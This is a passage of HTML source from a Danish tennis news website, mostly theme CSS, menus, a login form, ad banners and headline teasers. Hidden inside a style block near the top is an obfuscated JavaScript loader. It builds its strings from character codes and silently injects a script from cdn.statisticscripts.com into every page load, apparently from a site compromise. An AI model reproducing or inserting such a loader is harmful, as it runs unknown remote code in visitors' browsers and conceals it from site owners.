.tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2432 attachmentid-2432 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack img_3261 global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">3.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-85 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-48 c-2"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
